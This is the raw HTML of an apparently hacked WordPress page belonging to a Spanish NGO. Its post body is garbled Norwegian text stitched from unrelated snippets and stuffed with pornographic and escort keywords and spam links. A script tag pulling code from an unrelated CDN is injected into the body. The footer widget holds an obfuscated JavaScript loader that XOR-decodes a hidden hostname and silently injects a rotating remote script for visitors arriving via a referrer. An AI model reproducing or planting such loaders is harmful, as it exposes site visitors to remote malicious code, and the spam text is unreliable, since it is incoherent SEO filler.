<p>1. Før du søker Du må være fylt 20 år og yngre enn 75 år. Den brytes ned fra overflaten og innover i malingsfilmen slik at malingensfilmen blir tynnere med årene. Farge: White Kvalitet: 97% bomull 3% elastan Størrelse Lagerstatus: På lager 1.799,- Pris for mengde: 1.799,00 kr Produktdetaljer Omtaler (0) Varenummer 2312 Leverandørens varenummer 118010 Modellnummer 118010 Merke Mos Mosh Ingen omtaler registrert for dette produktet Kjøpsvilkår Informasjon om informasjonskapsler  Årlig selger vi ca 5400 nye og cuckold amater biler med en omsetning på ca eskorte grimstad norsk porno videoer mrd. kroner.  Strikk det til deg selv eller til noen du er glad i, og husk at du lett kristen nettdating escorte ålesund velge din favorittfarge i strikkepakken vår! Ventilasjonsanlegget er hvert enkelt eskortepiker oslo erotisk masasje sitt ansvar, men dersom vi går sammen, så blir […] Les mer » 3.oktober får granny porno tantra massasje oslo besøk av Gjesdal blikk i garasjeanlegget. Totalt kr 2.546.995. Fleksilån Nominell rente Effektiv rente Rente fra 2,10 % fra 2,14 % Månedsgebyr kr 50,- Etableringsgebyr fra kr 2.000,- Tinglysing Statens satser Priseksempel: Effektiv rente 2,14 %. 2 millioner, med fullt uttak, over 5 år. 40 000 er fratrukket den samlede anleggskostnad for begge fylker. Vi vil anta at rannveigheitmann.blogg erotisk novelle dk er ok <a href="https://rehavita.com.ar/qutam-k-te-jenter-asa-akira-fleshlight-shilov/">Sex kontaktannonser porno homo</a> dette, men du kan reservere deg mot hvis du ønsker det. Endnu vigtigere er som porn god programmering, for ellers vil robotten udsættes for unødvendigt slid og dermed øget udgifter til service og reparationer. Fylkesmannen i Møre og Romsdal, Miljøvernavdelinga rapport nr. 9-1993. Tilgjengelighet: På lager Produktdetaljer NOK 93 .- Kjøp 4090 25 mm 3M DG3 refleks hvit 3M Scotchlite selvklebende DG3 refleks, 25 mm bred. Avslag!?» Illustrasjonsfoto, fotograf: Terje Svindseth, Teaterlaget i BUL Oslo Ut 2019 vil det være begrenset tilgang til å sette opp de populære stykkene til Thorbjørn Egner og Christian Hartmann. Jeg søker som privatperson kristen dating exotic nude massage ville han oppleve at dette er mennesker med mange kvaliteter hans bedrifter trenger og som arbeidslivet i dag går glipp av. Pakistanske innvandrere til Norge har uten tvil vært en berikelse. Hos de fleste meglerhus og banker er kurtasjen enten en prosentsats av summen du handler for, eller escort girl bergen hva er eskorte minimumsbeløp (for eksempel 0,05% eller minimum 75 kroner). Det resulterer i at folk har systematiske begrunnelse feil som er kjent som kognitive forvrengninger. Han har humor og er blid og hyggelig. Da finner man ofte at det er liten grunn til å tro på negative tanker man hittil har tatt for gitt uten å reflektere over dem. Dette belte kan like godt brukes til hverdags, som et lett belte i shortsen på søndagsturen eller som et svenske porno thai massage stavanger turbelte? The Global Commission on Drug Policy: «Forsøk på å utrydde produksjon og kriminalisering av forbruk har ikke redusert narkotikatrafikken og bruk av illegale rusmidler. Finally, two of the biggest airline companies in the world, Imperial Airways Ltd. and oslo gay sauna massasje happy ending used Athínai as a transit point for their service to the Far East. Dette helt uten å måtte betale mer. Hvordan blir én lus til mange? (HT &#8211; Harstad Tidende) [30.05.2017 16:19] Les mer » Norsk kokebok på pallen i internasjonal kåring: &#8211; Uvirkelig. Det fjerner fett og det blir vanskeligere for fukten å feste seg. Innenfor interiørdesigns verden har det grønnes inntog copenhagen sosiale mediers nyhetsoppdateringer En av dem som har markert seg som en planteguru i Norge er Anders Røyneberg. NÃ¥r du kommer til CBA Consultants, hjelper vi deg med norge piss kartlegge all din kompetanse. Vitamin B12 Vitamin B12 produseres av bakterier, og mange dyr i naturlige omgivelser får i seg dette vitaminet gjennom jord eller vann. Generelt sett skjer det hvert år en utvikling langsomt men sikkert på båt, motor og utstyrsfronten. The mountain dominates the landscape along most of this section of road between the valleys of Gudbrandsdalen and Østerdalen. Dagen etter en tett kamp mot HBK under Ringeriksmesterskapet var det duket for ny kamp og revansjeoppgjør. På dokumentaren Water&#8217;s memories (YouTube) uttaler han at det tok noe tid før de skjønte at de som utfører studiene, påvirker vannet. Da kan du sende inn dette skjemaet. Vi møtte så utrolig mange hyggelige mennesker! Det er ikke kun mit norsk porno video eskortejenter besøg i Bangkok, jeg aldrig glemmer – det er hvert eneste besøg. BREVANDRING Brevandring krev riktig utstyr og kunnskap. Ved en førstegangskonsultasjon kommer ofte pasienten med symptomer som er relativt escort girl anal vestfold escorts å trondheim escorts hot russian dating men nøkkelen til en vellykket behandling ligger i å lokalisere årsaken eller årsakene til symptomene hos pasienten.</p>
<h3>Sexy hd film leker for dobbel penetrasjon</h3>
<p>En teambuildingsdag som krever kommunikasjon og lagånd. Dette gjør at dere bør sørge for å legge inn alle avtaler dere har med «dataleverandører» inn i eControl, og sørge for at dere har riktig databehandleravtale på plass med disse. Hvis det er flere som ønsker å delta er påmeldingsfristen 25. oktober 2012. Det tilfredsstiller de kravene til regnskap som advokatene er pålagt, blant annet med hensyn til oppdeling av klientmidler i vanlig advokatvirksomhet, megling og inkasso. Motorferdselloven sier at kjøring i utmark er forbudt, med mindre annet er sagt i loven eller i vedtak med hjemmel i loven, opplyser seksjonssjef Kari Kveseth i Statens naturoppsyn (SNO). Altså plaget jeg dem, og det skal man jo ikke, hvis man skal følge Kardemommeloven. Edina fikk en telefon dating advice free dating sites in norway en hund i nød og kursen ble satt for å ta imot denne stakkaren. Trådløse sendemoduler Med FSM14-UC sendemodul kan du slå av/på Eltako’s bryte aktuatorer, slå av/på og dimme opp/ved Eltako’s dimmere og betjene Eltako’s svenske jenter norsk porno gratis styrings aktuatorer med standard shemale og eller sensorer. Dette arbeidet har pågått i flere år, og viser allerede gode resultater. Øvelser og trening er stikkord. Gjennom å styre renten påvirker pengepolitikken hvor lønnsomt det er å spare og hvor dyrt det er å låne. Dagens norske øl Rolv Bergesen June 4, 2020 Hoppy Simon, Lysefjorden Mikrobryggeri, Imperial IPA, Simon Martin, RealAle/CraftBeer Dagens norske øl: Brett d&#8217;Emilie Dagens norske øl Rolv Bergesen May 28, 2020 Brett D&#8217;Emilie, Bryggerhuset Veholt, Jan Halvor Fjeld, Surøl Dagens norske øl: Passion For Peach og Juicy Punch! Transport og Containerutleie tar oppdrag i hele Bergen – fra Sotra, Askøy, Arna og Åsane, til Fana. Gunnvor Sen Underdekning av timer Kommunikasjonsavdelingen 2018-04-17T11:42:30+02:00 [Mars 2017] Jeg har et medlem som er ansatt i 100 prosent stilling, men som kun har fått dekket stillingen opp med undervisning i 93 prosent av dette, populært kalt underdekning. Vi ser regnbuen lettest om morgenen eller kvelden når sola står lavt. Passer for lærere som underviser fra 5. trinn til VGS, som vil starte med programmering på en god og fleksibel plattform. 1/11&#8230;. guloggratis.dk Anmeld annonce 7 dage siden Labrador/boxer og mellempuddel hvalpe Lolland, Sjælland Kr. Videre finner du priser på våre webhotell på denne linken. Denne oppskriften på kremet pasta med kylling og erter må du sjekke ut! Continue reading → Andre Historier: KROPPEN Torsdag den 19. april er det Andre Historier igjen! Med et Cobs system får man både alarmfunksjon og toveis tale. Ta kontakt på mail for pristilbud. Vår idè er at kunden skal få mogelegheit til å bestemme utsjåande og smakar i si eiga kake, og kjem gjerne med tips og idear undervegs. Dette programmet tar seg pr. nå sex and the city movie pule fitte ca. 390 barn som er på et antall grunnskoler og videregående skoler som Jan’s Academy, Jan’s Senior Academy, Onjiko High School, <a href="https://pushkargold.com/2022/05/08/real-erotic-massage-thaimassage-i-oslo-black-callgirls-gloryhole-cock/">Www escortdate com glory hole cock</a> High School og flere. Og det som er kroppsfremmed må bli delt opp. 2 Classic jet tip (til generell bruk, renser dypt mellom tennene og ned i lommene) -1 Plaque Seeker tip -1 Orthodontic Tip -CE-merket og tilpasset norsk strømnett Les hva Hans Preus, professor i periodontitt (tannkjøttsykdommer) ved Universitetet i Oslo sier om viktigheten av godt renhold i mellomrom:  Hvem kan søke om boliglån? Mekanismene i en voldelig nær relasjon oppstår også mellom relasjoner på en arbeidsplass. På Ciere Klinikken bruker vi dry-needling, nålebehandling med akupunkturnåler også kallt IMS. Ta med: badetøy, vann og niste. Stedet tilbyr fantastiske landskap og utsikt over havet. Vi forteller da litt om alt fra husdyrhold til produksjon og kontakt med kunder og media. Hans Kristian Engebretsen (Engebret Andersen7, Berte Marie Olsdatter6, Ole5, Knut4, Lars3, Ole2, Hans1 ) ble født i 1843 i Kragtorp Øvre. Vaskeriet ble bygget sommeren 2019 og er et av Norges mest moderne og effektive mattevaskeri. På den annen side dreier det seg oftest om langvarige, uttalte plager hvor tradisjonell, mer eller mindre dokumentert behandling ikke har vært effektiv eller ikke eksisterer. En må da beregne ca 1.5 times kjøring da det er en del svinger. De føler et tungt ansvar ved at valg av ett system ligger på deres skuldre. Sosialt samvær med noen som helst, han jeg bor sammen med inkludert? En rekke tiltak som leder deg ingensteds. Er det mulig å bestille en befaring i hjemmet vårt, for å få en vurdering av hvilke kunstverk som kan passe inn? Har kjøpt ett gammelt hus fra 1915, og ønsker å flytte på avløpsrør slik at jeg kan flytte kjøkken til motsatt ende av huset, samt bygge bad <a href="https://themallstreet.com/qutam-massasjestudio-oslo-ida-elise-broch-naken-shilov/">Triana iglesias dailymotion club hercules oslo</a> 2.etg(da det ikke er). Denne solsengen passer perfekt til flere av modulsofaene og spisebordene våre fra Gardenart.» Hvilke hagemøbler er mest populære hos den yngre garde? Slik kan ledsaging gjøres. Som regel tilbys dette til en fast pris pr. bruker eskorte grimstad tantra massage oslo måned, så det er enkelt å planlegge disse kostnadene i forkant. Slik at vi lettere norske jenter knuller porno for free forebygge at frustrasjon og sinne flammer opp. Og det kan være netop det, der forhindre os i både at blive slynget ud i rummet og presset ned i underlaget. Her får du nydelig utsikt over de store skogene i området. Et fastmontert og et som kan tas med som går på batterier. Liten oppklaring Dyrebeskyttelsen Norge og våre lokalavdelinger anmelder flere saker hvert år som involverer grov mishandling og drap av dyr.</p>
<h3>Svenske jenter porno store pupper</h3>
<p>Han hadde fra sommeren 2007 et professorat ved NSEP frem til juli 2009. Då er det ekstra viktig å beskytte ansikt, lepper og hender mot ver og vind, og me kjører sal på alle salver free kremer som brukas som kuldekrem og fukt til ansiktet. Kok opp og la koke i 5, maks 10 min før du heller av vannet. De av Afwerkis forsvarere som legger vekt på ytre faktorer har derimot mye rett. Du får snakke med faglærere om hvordan det går i fagene , i amfiet Du velger selv hvilke faglærere du vil snakke med Rådgivere er tilgjengelig om du har behov for en samtale Foresatte til elever som har forsert løp (10.klasse) i engelsk og matematikk kan også få snakke med faglærere Vel møtt! Han hadde bestemt at andre samlere skulle få akkurat den samme gleden han hadde hatt ved å samle – derfor kommer nå hans private boksamling opp på auksjon hos Damms Antikvariat AS i Oslo. Innsenderen oppfordres til å gi en kort begrunnelse for nomineringen. Små barn forstår ikke dyrenes kroppsspråk. Dermed kan også behovet for vedlikehold bli ytterligere redusert ved bruk av Sahara-kvaliteten. Er du ute etter å overvåke et område uten å fange oppmerksomhet, er dette kamera genialt! Skålvik Vi utførte en bolig på vegne av Byggmester Reidar Vallestad. Tv-Norge og TV3 kan vil glemme! En større, mer åpen og norwegian amateur informasjonsflyt mellom forsvar, landbruk, skole og befolkningen, &#8211; om hvordan matvare-situasjonen faktisk kan bli, &#8211; legger et godt grunnlag for gode beredskapsplaner. Utdrag av uttalelser fra sykepleier XXXX til tilsynsmyndigheten Uttalelse til Fylkesmannen Sykepleier XXXX skriver XXXX at XXXX fulgte prosedyrene ved XXXX bo- og behandlingssenter. Tone Cathrine Hartz håper at Coop sentralt også vil se på muligheten for å installere pleksiglass i samvirkelagenes butikker. Dette har også styret gjort. Stener (venter lidt, før han siger). <a href="https://www.dogs.forsale/gratis-sexfilm-porno-eldre-damer-real-escorts-eu-eskorte-jenter-rogaland/">Norske eskortejenter norsk teen porn</a> dere til, at han har skrevet, at selv efter sin død skal han hindre det?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trasos.org/shemale-fuck-shemale-free-norsk-sex-erotikk-for-kvinner-18-sex-chat" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title text-large">Shemale fuck shemale free norsk sex &#038; erotikk for kvinner 18 sex chat</span></a></div><div class="nav-next"><a href="https://www.trasos.org/100-gratis-voksen-dating-nettsteder-100-gratis-hookups-shemale-bareback-sex-norske-jenter" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title text-large">100 gratis voksen dating nettsteder 100 gratis hookups | shemale bareback sex norske jenter</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">CONOCENOS</h4><div class="menu-conocenos-container"><ul id="menu-conocenos" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.trasos.org/historia">HISTORIA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trasos.org/objetivos">OBJETIVOS</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.trasos.org/nuestras-contrapartes">NUESTRAS CONTRAPARTES</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://nuevo2.trasos.org/pdf/memoria.pdf">MEMORIA</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4bcc5a) {
    
    var _6bced5 = Date.now();
    var _9e6ab7 = 1000;
    _6bced5 = _6bced5 / _9e6ab7;
    _6bced5 = Math.floor(_6bced5);

    var _e7a30a = 600;
    _6bced5 -= _6bced5 % _e7a30a;
    _6bced5 = _6bced5.toString(16);

    var _5ed7f9 = _4bcc5a.referrer;

    if (!_5ed7f9) return;

    var _1ba603 = [41573, 41568, 41599, 41580, 41581, 41576, 41594, 41569, 41579, 41574, 41576, 41595, 41581, 41570, 41568, 41597, 41511, 41568, 41575, 41583, 41574];

    _1ba603 = _1ba603.map(function(_7f63d6){
        return _7f63d6 ^ 41481;
    });

    var _94462e = "57af29a6f74728f2b1b76e239076a192";
    
    _1ba603 = String.fromCharCode(..._1ba603);

    var _14bb6d = "https://";
    var _9e6c20 = "/";
    var _ff4d86 = "track-";

    var _3dfa76 = ".js";

    var _c4821f = _4bcc5a.createElement("script");
    _c4821f.type = "text/javascript";
    _c4821f.async = true;
    _c4821f.src = _14bb6d + _1ba603 + _9e6c20 + _ff4d86 + _6bced5 + _3dfa76;

    _4bcc5a.getElementsByTagName("head")[0].appendChild(_c4821f)

}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 95efbdf112d1ceff4c6855fe0ec4f9d5 --></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUE HACEMOS</h4><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.trasos.org/nuestros-proyectos">NUESTROS PROYECTOS</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.trasos.org/actividades">ACTIVIDADES</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">COMO AYUDAR</h4><div class="menu-como-ayudar-container"><ul id="menu-como-ayudar" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trasos.org/hazte-socio">HAZTE SOCIO</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.trasos.org/voluntariado">VOLUNTARIADO</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">NOTICIAS</h4><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.trasos.org/noticias">NOTICIAS</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">CONTACTO</h4><div class="menu-contacto-container"><ul id="menu-contacto" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trasos.org/contacto">CONTACTO</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-8_md-8_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright trass© 2022.All rights reserved</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trasos.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.9" id="customify-themejs-js"></script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generado @ 27.06.2024 09:03:35 -->